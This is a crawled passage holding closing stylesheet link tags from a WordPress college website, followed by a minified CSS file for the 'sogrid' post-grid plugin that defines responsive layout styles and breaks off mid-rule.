href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1768997539' type='text/css' media='all' /><link rel='stylesheet' id='wpr-text-animations-css-css' href='https://srihm.edu.in/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1041' type='text/css' media='all' /><link rel='stylesheet' id='wpr-addons-css-css' href='https://srihm.edu.in/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1041' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768997539' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='hm_custom_css-css' href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/uploads/hm_custom_css_js/custom.css?ver=1768997539' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768997539' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768997539' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1768997539' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-gf-local-ebgaramond-css' href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/ebgaramond.css?ver=1768997539' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1768997539' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://srihm.edu.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768997539' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='eael-6054-css' href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/uploads/essential-addons-elementor/eael-6054.css?ver=1768997539' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-6054-css' href='https://srihm.edu.in/wp-content/uploads/elementor/css/post-6054.css?ver=1768997520' type='text/css' media='all' /><link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://srihm.edu.in/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.4' type='text/css' media='all' /><link rel='stylesheet' id='e-animation-fadeIn-css' href='https://srihm.edu.in/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.4' type='text/css' media='all' /><link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://srihm.edu.in/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='forminator-module-css-202-css' href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/uploads/forminator/202_a9bf9e24860ff5ca40c297a3b40b6aac/css/style-202.css?ver=1768997539' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='forminator-icons-css' href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1768997539' type='text/css' media='all' /><link rel='stylesheet' id='forminator-utilities-css' href='https://srihm.edu.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.49.0' type='text/css' media='all' /><link rel='stylesheet' id='forminator-grid-default-css' href='https://srihm.edu.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/grid/forminator-grid.open.min.css?ver=1.49.0' type='text/css' media='all' /><link rel='stylesheet' id='forminator-forms-default-base-css' href='https://srihm.edu.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-default.base.min.css?ver=1.49.0' type='text/css' media='all' /><link rel='stylesheet' id='forminator-forms-default-full-css' href='https://srihm.edu.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-default.full.min.css?ver=1.49.0' type='text/css' media='all' /><link rel='stylesheet' id='intlTelInput-forminator-css-css' href='https://srihm.edu.in/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3' type='text/css' media='all' /><link rel='stylesheet' id='buttons-css' href='https://srihm.edu.in/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='forminator-font-raleway-css' href='https://fonts.bunny.net/css?family=Raleway&#038;ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='forminator-font-roboto-css' href='https://fonts.bunny.net/css?family=Roboto&#038;ver=1.0' type='text/css' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769004739 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/sogrid/dist/style.build.css?ver=1768997539
body_size: 2893
content:
.sogrid,.sogrid *,.sogrid *:before,.sogrid *:after{box-sizing:border-box!important}.sogrid{margin-bottom:2em}.sogrid__premium{background:#e84393;color:#fff;padding:2px 6px;margin:0 5px;border-radius:8px}.sogrid-tabs{-webkit-box-pack:start;justify-content:flex-start;position:-webkit-sticky;position:sticky;z-index:0;top:0}.sogrid-tabs>[role="tablist"]{margin-top:15px;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.sogrid-tabs>[role="tabpanel"]{padding:20px 0 0}.sogrid-tabs .sogrid-tab{background:0 0;border:0;border-radius:0;cursor:pointer;height:48px;padding:3px 15px;margin-left:0;font-weight:400;color:#191e23;outline-offset:-1px;outline:0}.sogrid-tabs .sogrid-tab-active{background:#f1f1f1;color:#000}.sogrid-categories-list{background:#f1f1f1}.sogrid-categories-list>[role=menu]{border:1px solid #e2e4e7;border-bottom:none;max-height:200px;overflow-x:auto;padding:0}.sogrid-categories-item{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0;padding:12px 16px;background:#fff;color:#555d66;outline:0}.sogrid-categories-item:hover{color:#191e23;background:#e1e1e1;box-shadow:none}.sogrid-categories-item[data-depth="0"],.sogrid-categories-item[data-depth="0"]:hover{border-top:1px solid #e2e4e7!important}.sogrid-categories-item[data-depth="1"] .sogrid-categories-item-label:before{content:' -- '}.sogrid-categories-item[data-depth="2"] .sogrid-categories-item-label:before{content:' ---- '}.sogrid-categories-item[data-depth="3"] .sogrid-categories-item-label:before{content:' ------ '}.sogrid-categories-item[data-depth="4"] .sogrid-categories-item-label:before{content:' -------- '}.dlb-background-controls{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;width:100%}.dlb-background-controls .components-base-control{width:100%}.dlb-component-upload,.dlb-component-color{margin-bottom:25px;flex-basis:100%;width:100%}.dlb-component-color{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.dlb-component-color .__indicator__{display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-align:center;align-items:center;width:100%;margin-bottom:15px}.dlb-component-color .__indicator__ .__color__{width:40px;height:20px;border:2px solid #e1e1e1;overflow:hidden;display:inline-block;margin:0 10px}.sogrid{font-size:16px}.sogrid__entry{line-height:1.5}.sogrid__entry__title a,.sogrid__entry__categories a,.sogrid__entry__readmore,.sogrid__entry__author{text-decoration:none!important;border:0!important;outline:0!important;box-shadow:none;line-height:inherit;color:inherit;margin:0;padding:0}.sogrid__entry__title a:focus,.sogrid__entry__title a:hover,.sogrid__entry__categories a:focus,.sogrid__entry__categories a:hover,.sogrid__entry__readmore:focus,.sogrid__entry__readmore:hover,.sogrid__entry__author:focus,.sogrid__entry__author:hover{opacity:.7}.sogrid__entry__thumbnail{align-self:flex-start;text-decoration:none!important;outline:0!important;overflow:hidden;display:block;position:relative}.sogrid__entry__thumbnail.__bordered{border-radius:5px}.sogrid__entry__thumbnail:hover .sogrid__entry__format,.sogrid__entry__thumbnail:focus .sogrid__entry__format,.sogrid__entry__thumbnail:visited .sogrid__entry__format{text-decoration:none!important;outline:0!important;border:0!important;box-shadow:none!important}.sogrid__entry__thumbnail:hover .sogrid__entry__format{opacity:1}.sogrid__entry__thumbnail:hover .sogrid__entry__format span{-webkit-transform:scale(1);transform:scale(1)}.sogrid__entry__thumbnail img{display:block;margin:0 auto!important;padding:0!important;-webkit-backface-visibility:hidden;backface-visibility:hidden;border:0}.sogrid__entry__thumbnail .sogrid__entry__format{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.7);display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;-webkit-transition:all 200ms;transition:all 200ms;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.sogrid__entry__thumbnail .sogrid__entry__format span{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;width:44px;height:44px;border:3px solid #fff;border-radius:100%;-webkit-transition:all 200ms;transition:all 200ms;-webkit-transform:scale(0);transform:scale(0)}.sogrid__entry__thumbnail .sogrid__entry__format svg{fill:#fff}.sogrid__entry__title{font-size:1.1em!important;line-height:1.5!important;font-weight:700;padding:0!important;margin:0!important;display:block;color:#5e35b1;border:0}.sogrid__entry__title a{display:block!important;margin:0 0 .3em}.sogrid__entry__categories{color:#e53935;display:block;margin:0 0 .2em;font-size:.9em}.sogrid__entry__categories a{color:inherit}.sogrid__entry__categories a:after{content:','}.sogrid__entry__categories a:last-child:after{content:''}.sogrid__entry__excerpt{display:block;font-size:1em;margin:0 0 1em}.sogrid__entry__readmore{line-height:1.1!important;font-size:.87em!important;font-size:normal;padding:.7em 1em;background-color:#d32f2f;color:#fff;display:inline-block;border-radius:3px;border:0!important;outline:0!important}.sogrid__entry__meta{margin:0 0 1em;font-size:.9em;color:#777}.sogrid__entry__meta .sogrid__entry__author{color:#777;font-weight:700;margin-right:10px;text-transform:capitalize}.sogrid__pagination{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:end;justify-content:flex-end;padding:15px}.sogrid__pagination span{border:0;color:#333;background-color:#e9e9e9;box-shadow:1px 1px 5px rgba(0,0,0,.1);padding:4px 6px;margin:0 3px;font-size:.9em;outline:0!important;text-decoration:none!important;display:-webkit-inline-box;display:inline-flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;cursor:pointer}.sogrid__pagination span:hover{box-shadow:1px 1px 5px rgba(0,0,0,.3)}.sogrid__pagination span.__active{cursor:default;background-color:#d32f2f;color:#fff}.sogrid--bordered{color:#494949}.sogrid--bordered .sogrid__posts{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;justify-content:space-between}.sogrid--bordered .sogrid__entry{padding:0 15px;margin-bottom:30px}.sogrid--bordered .sogrid__entry__thumbnail{margin-bottom:0}.sogrid--bordered .sogrid__entry__content{padding:20px;border:1px solid #eaeaea}.sogrid--bordered .sogrid__entry__categories{margin-bottom:.3em}.sogrid--bordered .sogrid__entry{flex-basis:100%;max-width:100%}@media all and (min-width:576px){.sogrid--bordered[data-mobile="1"] .sogrid__entry{flex-basis:100%;max-width:100%}.sogrid--bordered[data-mobile="2"] .sogrid__entry{flex-basis:50%;max-width:50%}.sogrid--bordered[data-mobile="3"] .sogrid__entry{flex-basis:33.3332%;max-width:33.3332%}.sogrid--bordered[data-mobile="4"] .sogrid__entry{flex-basis:25%;max-width:25%}.sogrid--bordered[data-mobile="5"] .sogrid__entry{flex-basis:20%;max-width:20%}}@media all and (min-width:768px){.sogrid--bordered[data-tablet="1"] .sogrid__entry{flex-basis:100%;max-width:100%}.sogrid--bordered[data-tablet="2"] .sogrid__entry{flex-basis:50%;max-width:50%}.sogrid--bordered[data-tablet="3"] .sogrid__entry{flex-basis:33.3332%;max-width:33.3332%}.sogrid--bordered[data-tablet="4"] .sogrid__entry{flex-basis:25%;max-width:25%}.sogrid--bordered[data-tablet="5"] .sogrid__entry{flex-basis:20%;max-width:20%}}@media all and (min-width:992px){.sogrid--bordered[data-desktop="1"] .sogrid__entry{flex-basis:100%;max-width:100%}.sogrid--bordered[data-desktop="2"] .sogrid__entry{flex-basis:50%;max-width:50%}.sogrid--bordered[data-desktop="3"] .sogrid__entry{flex-basis:33.3332%;max-width:33.3332%}.sogrid--bordered[data-desktop="4"] .sogrid__entry{flex-basis:25%;max-width:25%}.sogrid--bordered[data-desktop="5"] .sogrid__entry{flex-basis:20%;max-width:20%}}.sogrid--classic{display:block;color:#494949}.sogrid--classic .sogrid__posts{display:block}.sogrid--classic .sogrid__entry{display:-webkit-box;display:flex;padding:0 0 30px;margin-bottom:30px;border-bottom:1px solid #f1f1f1}.sogrid--classic .sogrid__entry:last-child{border-bottom:0}.sogrid--classic .sogrid__entry__thumbnail{-webkit-box-flex:1;flex:1}.sogrid--classic .sogrid__entry__content{-webkit-box-flex:2;flex:2;padding:0 1.5em}@media all and (max-width:576px){.sogrid--classic .sogrid__entry{flex-wrap:wrap}.sogrid--classic .sogrid__entry__content,.sogrid--classic .sogrid__entry__thumbnail{-webkit-box-flex:0;flex:0 1 auto;flex-basis:100%;max-width:100%}.sogrid--classic .sogrid__entry__content{padding-left:0;padding-right:0;padding-top:20px}}.sogrid--masonry{color:#494949}.sogrid--masonry .sogrid__posts{position:relative}.sogrid--masonry .sogrid__entry{position:relative;display:block;width:100%;padding:0;margin-bottom:30px;-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;overflow:hidden}.sogrid--masonry .sogrid__entry__thumbnail{margin-bottom:1em;display:block}.sogrid--masonry .sogrid__entry__thumbnail img{display:block}@media all and (min-width:576px){.sogrid--masonry[data-mobile="1"] .sogrid__posts{-webkit-column-gap:unset;-moz-column-gap:unset;column-gap:unset;-webkit-column-count:1;-moz-column-count:1;column-count:1}.sogrid--masonry[data-mobile="2"] .sogrid__posts{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.sogrid--masonry[data-mobile="3"] .sogrid__posts{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.sogrid--masonry[data-mobile="4"] .sogrid__posts{-webkit-column-count:4;-moz-column-count:4;column-count:4;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.sogrid--masonry[data-mobile="5"] .sogrid__posts{-webkit-column-count:5;-moz-column-count:5;column-count:5;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}}@media all and (min-width:768px){.sogrid--masonry[data-tablet="1"] .sogrid__posts{-webkit-column-gap:unset;-moz-column-gap:unset;column-gap:unset;-webkit-column-count:1;-moz-column-count:1;column-count:1}.sogrid--masonry[data-tablet="2"] .sogrid__posts{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.sogrid--masonry[data-tablet="3"] .sogrid__posts{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.sogrid--masonry[data-tablet="4"] .sogrid__posts{-webkit-column-count:4;-moz-column-count:4;column-count:4;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.sogrid--masonry[data-tablet="5"] .sogrid__posts{-webkit-column-count:5;-moz-column-count:5;column-count:5;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}}@media all and (min-width:992px){.sogrid--masonry[data-desktop="1"] .sogrid__posts{-webkit-column-gap:unset;-moz-column-gap:unset;column-gap:unset;-webkit-column-count:1;-moz-column-count:1;column-count:1}.sogrid--masonry[data-desktop="2"] .sogrid__posts{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.sogrid--masonry[data-desktop="3"] .sogrid__posts{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.sogrid--masonry[data-desktop="4"] .sogrid__posts{-webkit-column-count:4;-moz-column-count:4;column-count:4;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.sogrid--masonry[data-desktop="5"] .sogrid__posts{-webkit-column-count:5;-moz-column-count:5;column-count:5;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}}.sogrid--normal{color:#494949}.sogrid--normal .sogrid__posts{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;justify-content:space-between}.sogrid--normal .sogrid__entry{padding:0 15px;margin-bottom:30px}.sogrid--normal .sogrid__entry__thumbnail{margin-bottom:1em;display:block}.sogrid--normal .sogrid__entry{flex-basis:100%;max-width:100%}@media all and (min-width:576px){.sogrid--normal[data-mobile="1"] .sogrid__entry{flex-basis:100%;max-width:100%}.sogrid--normal[data-mobile="2"] .sogrid__entry{flex-basis:50%;max-width:50%}.sogrid--normal[data-mobile="3"] .sogrid__entry{flex-basis:33.3332%;max-width:33.3332%}.sogrid--normal[data-mobile="4"] .sogrid__entry{flex-basis:25%;max-width:25%}.sogrid--normal[data-mobile="5"] .sogrid__entry{flex-basis:20%;max-width:20%}}@media all and (min-width:768px){.sogrid--normal[data-tablet="1"] .sogrid__entry{flex-basis:100%;max-width:100%}.sogrid--normal[data-tablet="2"] .sogrid__entry{flex-basis:50%;max-width:50%}.sogrid--normal[data-tablet="3"] .sogrid__entry{flex-basis:33.3332%;max-width:33.3332%}.sogrid--normal[data-tablet="4"] .sogrid__entry{flex-basis:25%;max-width:25%}.sogrid--normal[data-tablet="5"] .sogrid__entry{flex-basis:20%;max-width:20%}}@media all and (min-width:992px){.sogrid--normal[data-desktop="1"] .sogrid__entry{flex-basis:100%;max-width:100%}.sogrid--normal[data-desktop="2"] .sogrid__entry{flex-basis:50%;max-width:50%}.sogrid--normal[data-desktop="3"] .sogrid__entry{flex-basis:33.3332%;max-width:33.3332%}.sogrid--normal[data-desktop="4"] .sogrid__entry{flex-basis:25%;max-width:25%}.sogrid--normal[data-desktop="5"] .sogrid__entry{flex-basis:20%;max-width:20%}}.sogrid--oos1{color:#494949}.sogrid--oos1 .sogrid__posts{display:-webkit-box;display:flex;flex-wrap:wrap}.sogrid--oos1 .sogrid__one,.sogrid--oos1 .sogrid__others{flex-basis:100%;max-width:100%;border:1px solid #ccc}.sogrid--oos1 .sogrid__entry{padding:0 15px}.sogrid--oos1 .sogrid__one .sogrid__entry{padding:15px}.sogrid--oos1 .sogrid__entry__thumbnail{margin-bottom:1em;display:block}.sogrid--oos1 .sogrid__others{border-left:0}.sogrid--oos1 .sogrid__others .sogrid__entry{font-size:.9em;display:-webkit-box;display:flex;flex-wrap:wrap;border-bottom:1px solid #ccc;margin-bottom:0;padding:15px 0 15px 15px}.sogrid--oos1 .sogrid__others .sogrid__entry:last-child{border-bottom:0}.sogrid--oos1 .sogrid__others .sogrid__entry__thumbnail{-webkit-box-flex:1;flex:1;margin-bottom:0}.sogrid--oos1 .sogrid__others .sogrid__entry__content{-webkit-box-flex:2;flex:2;padding:0 15px}.sogrid--oos1 .sogrid__others .sogrid__entry__title a{margin-bottom:.1em}.sogrid--oos1 .sogrid__others .sogrid__entry__categories,.sogrid--oos1 .sogrid__others .sogrid__entry__readmore,.sogrid--oos1 .sogrid__others .sogrid__entry__author,.sogrid--oos1 .sogrid__others .sogrid__entry__excerpt{display:none}.sogrid--oos1 .sogrid__pagination{border:1px solid #ccc}.sogrid--oos1 .sogrid__pagination.__pos_bottom{border-top:0}.sogrid--oos1 .sogrid__pagination.__pos_top{border-bottom:0}@media all and (min-width:576px){.sogrid--oos1[data-mobile="1"] .sogrid__one,.sogrid--oos1[data-mobile="1"] .sogrid__others{-webkit-box-flex:0;flex:0 1 100%}.sogrid--oos1[data-mobile="2"] .sogrid__one,.sogrid--oos1[data-mobile="2"] .sogrid__others{-webkit-box-flex:1;flex:1}}@media all and (min-width:768px){.sogrid--oos1[data-tablet="1"] .sogrid__one,.sogrid--oos1[data-tablet="1"] .sogrid__others{-webkit-box-flex:0;flex:0 1 100%}.sogrid--oos1[data-tablet="2"] .sogrid__one,.sogrid--oos1[data-tablet="2"] .sogrid__others{-webkit-box-flex:1;flex:1}}@media all and (min-width:992px){.sogrid--oos1[data-desktop="1"] .sogrid__one,.sogrid--oos1[data-desktop="1"] .sogrid__others{-webkit-box-flex:0;flex:0 1 100%}.sogrid--oos1[data-desktop="2"] .sogrid__one,.sogrid--oos1[data-desktop="2"] .sogrid__others{-webkit-box-flex:1;flex:1}}.sogrid--oos2{color:#494949}.sogrid--oos2 .sogrid__posts{display:-webkit-box;display:flex;flex-wrap:wrap}.sogrid--oos2 .sogrid__one,.sogrid--oos2 .sogrid__others{display:-webkit-box;display:flex;flex-wrap:wrap;flex-basis:100%;border:1px solid #ccc}.sogrid--oos2 .sogrid__entry{display:-webkit-box;display:flex;flex-wrap:wrap;padding:0 15px}.sogrid--oos2 .sogrid__one .sogrid__entry{padding:15px}.sogrid--oos2 .sogrid__entry__thumbnail{display:block;-webkit-box-flex:1;flex:1;margin-bottom:0}.sogrid--oos2 .sogrid__entry__content{-webkit-box-flex:2;flex:2;padding:0 15px}.sogrid--oos2 .sogrid__others{border-top:0;border-bottom:0}.sogrid--oos2 .sogrid__others .sogrid__entry{font-size:.9em;border-bottom:1px solid #ccc;margin-bottom:0;padding:15px 0 15px 15px;flex-basis:100%;max-width:100%}.sogrid--oos2 .sogrid__others .sogrid__entry__categories,.sogrid--oos2 .sogrid__others .sogrid__entry__readmore,.sogrid--oos2 .sogrid__others .sogrid__entry__author,.sogrid--oos2 .sogrid__others .sogrid__entry__excerpt{display:none}.sogrid--oos2 .sogrid__pagination{border:1px solid #ccc}.sogrid--oos2 .sogrid__pagination.__pos_bottom{border-top:0}.sogrid--oos2 .sogrid__pagination.__pos_top{border-bottom:0}@media all and (min-width:576px){.sogrid--oos2[data-mobile="1"] .sogrid__others .sogrid__entry{flex-basis:100%;max-width:100%}.sogrid--oos2[data-mobile="2"] .sogrid__others .sogrid__entry{flex-basis:50%;max-width:50%}}@media all and (min-width:768px){.sogrid--oos2[data-mobile="1"] .sogrid__others .sogrid__entry{flex-basis:100%;max-width:100%}.sogrid--oos2[data-tablet="2"] .sogrid__others .sogrid__entry{flex-basis:50%;max-width:50%}}@media all and (min-width:992px){.sogrid--oos2[data-desktop="1"] .sogrid__others .sogrid__entry{flex-basis:100%;max-width:100%}.sogrid--oos2[data-desktop="2"] .sogrid__others .sogrid__entry{flex-basis:50%;max-width:50%}}.sogrid--overlay{display:block;font-size:16px;color:#494949}.sogrid--overlay .sogrid__posts{-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}.sogrid--overlay .sogrid__entry{margin:0;padding:0;position:relative;-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}.sogrid--overlay .sogrid__entry:hover .sogrid__entry__overlay{background-color:rgba(0,0,0,.9)}.sogrid--overlay .sogrid__entry__overlay__link{position:absolute!important;top:0!important;left:0!important;bottom:0!important;right:0!important;border:0!important;outline:0!important;box-shadow:none!important;background:transparent!important}.sogrid--overlay .sogrid__entry__overlay{position:absolute;top:0;left:0;bottom:0;right:0;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;flex-wrap:wrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;text-align:center;background-color:rgba(0,0,0,.3);-webkit-transition:all 200ms ease-out;transition:all 200ms ease-out}.sogrid--overlay .sogrid__entry__title a{font-size:1.1em;margin:0;padding:0 10px;color:#fff}.sogrid--overlay .sogrid__entry__meta{margin:.5em 0 0;color:#eee}.sogrid--overlay .sogrid__entry{width:100%}@media all and (min-width:576px){.sogrid--overlay[data-mobile="2"] .sogrid__posts{-webkit-column-count:2;-moz-column-count:2;column-count:2}.sogrid--overlay[data-mobile="3"] .sogrid__posts{-webkit-column-count:3;-moz-column-count:3;column-count:3}.sogrid--overlay[data-mobile="4"] .sogrid__posts{-webkit-column-count:4;-moz-column-count:4;column-count:4}.sogrid--overlay[data-mobile="5"] .sogrid__posts{-webkit-column-count:5;-moz-column-count:5;column-count:5}}@media all and (min-width:768px){.sogrid--overlay[data-tablet="2"] .sogrid__posts{-webkit-column-count:2;-moz-column-count:2;column-count:2}.sogrid--overlay[data-tablet="3"] .sogrid__posts{-webkit-column-count:3;-moz-column-count:3;column-count:3}.sogrid--overlay[data-tablet="4"] .sogrid__posts{-webkit-column-count:4;-moz-column-count:4;column-count:4}.sogrid--overlay[data-tablet="5"] .sogrid__posts{-webkit-column-count:5;-moz-column-count:5;column-count:5}}@media all and (min-width:992px){.sogrid--overlay[data-desktop="2"] .sogrid__posts{-webkit-column-count:2;-moz-column-count:2;column-count:2}.sogrid--overlay[data-desktop="3"] .sogrid__posts{-webkit-column-count:3;-moz-column-count:3;column-count:3}.sogrid--overlay[data-desktop="4"] .sogrid__posts{-webkit-column-count:4;-moz-column-count:4;column-count:4}.sogrid--overlay[data-desktop="5"] .sogrid__posts{-webkit-column-count:5;-moz-column-count:5;column-count:5}}.sogrid--pinterest{color:#494949}.sogrid--pinterest .sogrid__posts{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;justify-content:space-between}.sogrid--pinterest .sogrid__entry{padding:0 15px;margin-bottom:30px;border-radius:3px}.sogrid--pinterest .sogrid__entry__wrapper{background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.2)}.sogrid--pinterest .sogrid__entry__thumbnail_wrapper{padding:20px;border-bottom:1px solid #e8e8e8}.sogrid--pinterest .sogrid__entry__thumbnail{display:block;margin-bottom:0}.sogrid--pinterest .sogrid__entry__content{padding:20px;background-color:#FAFAFA}.sogrid--pinterest .sogrid__entry__categories{color:#ff7675}.sogrid--pinterest .sogrid__entry__meta{color:#494949}.sogrid--pinterest .sogrid__entry__title a{color:#191919}.sogrid--pinterest .sogrid__entry__excerpt{margin-top:1.3em}.sogrid--pinterest .sogrid__entry{flex-basis:100%;max-width:100%}@media all and (min-width:576px){.sogrid--pinterest[data-mobile="1"] .sogrid__entry{flex-basis:100%;max-width:100%}.sogrid--pinterest[data-mobile="2"] .sogrid__entry{flex-basis:50%;max-width:50%}.sogrid--pinterest[data-mobile="3"] .sogrid__entry{flex-basis:33.3332%;max-width:33.3332%}.sogrid--pinterest[data-mobile="4"] .sogrid__entry{flex-basis:25%;max-width:25%}.sogrid--pinterest[data-mobile="5"] .sogrid__entry{flex-basis:20%;max-width:20%}}@media all and (min-width:768px){.sogrid--pinterest[data-tablet="1"] .sogrid__entry{flex-basis:100%;max-width:100%}.sogrid--pinterest[data-tablet="2"] .sogrid__entry{flex-basis:50%;max-width:50%}.sogrid--pinterest[data-tablet="3"] .sogrid__entry{flex-basis:33.3332%;max-width:33.3332%}.sogrid--pinterest[data-tablet="4"] .sogrid__entry{flex-basis:25%;max-width:25%}.sogrid--pinterest[data-tablet="5"] .sogrid__entry{flex-basis:20%;max-width:20%}}@media all and (min-width:992px){.sogrid--pinterest[data-desktop="1"] .sogrid__entry{flex-basis:100%;max-width:100%}.sogrid--pinterest[data-desktop="2"] .sogrid__entry{flex-basis:50%;max-width:50%}.sogrid--pinterest[data-desktop="3"] .sogrid__entry{flex-basis:33.3332%;max-width:33.3332%}.sogrid--pinterest[data-desktop="4"] .sogrid__entry{flex-basis:25%;max-width:25%}.sogrid--pinterest[data-desktop="5"] .sogrid__entry{flex-basis:20%;max-width:20%}}.sogrid--pinterest-masonry{color:#494949}.sogrid--pinterest-masonry .sogrid__posts{position:relative}.sogrid--pinterest-masonry .sogrid__entry{position:relative;display:block;width:100%;padding:0;margin-bottom:30px;border-radius:3px;-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;overflow:hidden}.sogrid--pinterest-masonry .sogrid__entry__wrapper{background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.2)}.sogrid--pinterest-masonry .sogrid__entry__thumbnail_wrapper{padding:20px;border-bottom:1px solid #e8e8e8}.sogrid--pinterest-masonry .sogrid__entry__thumbnail{display:block;margin-bottom:0}.sogrid--pinterest-masonry .sogrid__entry__content{padding:20px;background-color:#FAFAFA}.sogrid--pinterest-masonry .sogrid__entry__categories{color:#494949}.sogrid--pinterest-masonry .sogrid__entry__meta{color:#494949}.sogrid--pinterest-masonry .sogrid__entry__title a{color:#191919}.sogrid--pinterest-masonry .sogrid__entry__excerpt{margin-top:1.3em}@media all and (min-width:576px){.sogrid--pinterest-masonry[data-mobile="1"] .sogrid__posts{-webkit-column-gap:unset;-moz-column-gap:unset;column-gap:unset;-webkit-column-count:1;-moz-column-count:1;column-count:1}.sogrid--pinterest-masonry[data-mobile="2"] .sogrid__posts{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.sogrid--pinterest-masonry[data-mobile="3"] 